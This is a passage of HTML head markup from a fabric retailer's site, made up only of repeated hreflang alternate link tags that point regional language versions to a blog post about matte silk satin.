<link rel="alternate" hreflang="ar-ID" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-ID" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-ID" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-ID" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-ID" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-ID" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-ID" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-ID" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-ID" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-JO" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-JO" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-JO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-JO" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-JO" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-JO" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-JO" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-JO" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-JO" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-JO" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-JO" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-MY" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-MY" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-MY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-MY" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-MY" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-MY" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-MY" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-MY" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-MY" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-MY" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-MY" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-MV" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-MV" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-MV" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-MV" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-MV" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-MV" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-MV" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-MV" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-MV" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-MV" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-MV" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-NP" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-NP" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-NP" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-NP" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-NP" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-NP" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-NP" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-NP" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-NP" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-NP" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-NP" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-PK" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-PK" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-PK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-PK" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-PK" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-PK" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-PK" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-PK" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-PK" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-PK" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-PK" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-PH" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-PH" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-PH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-PH" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-PH" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-PH" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-PH" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-PH" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-PH" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-PH" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-PH" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-KR" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-KR" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-KR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-KR" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-KR" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-KR" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-KR" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-KR" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-KR" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-KR" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-KR" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-LK" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-LK" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-LK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-LK" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-LK" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-LK" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-LK" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-LK" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-LK" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-LK" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-LK" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-TW" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-TW" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-TW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-TW" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-TW" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-TW" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-TW" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-TW" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-TW" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-TW" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-TW" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-TH" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-TH" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-TH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-TH" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-TH" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-TH" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-TH" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-TH" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-TH" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-TH" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-TH" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-TM" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-TM" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-TM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-TM" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-TM" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-TM" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-TM" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-TM" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-TM" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-TM" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-TM" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-UZ" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-UZ" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-UZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-UZ" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-UZ" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-UZ" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-UZ" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-UZ" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-UZ" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-UZ" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-UZ" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-VN" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-VN" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-VN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-VN" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-VN" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-VN" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-VN" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-VN" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-VN" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-VN" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-VN" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-MG" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-MG" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-MG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-MG" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-MG" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-MG" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-MG" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-MG" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-MG" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-MG" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-MG" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-MR" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-MR" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-MR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-MR" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-MR" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-MR" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-MR" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-MR" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-MR" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-MR" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-MR" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-MU" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-MU" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-MU" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-MU" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-MU" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-MU" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-MU" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-MU" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-MU" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-MU" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-MU" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-MZ" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-MZ" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-MZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-MZ" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-MZ" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-MZ" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-MZ" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-MZ" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-MZ" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-MZ" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-MZ" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-NG" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-NG" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-NG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-NG" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-NG" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-NG" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-NG" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-NG" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-NG" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-NG" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-NG" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-SC" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-SC" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-SC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-SC" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-SC" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-SC" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-SC" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-SC" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-SC" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-SC" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
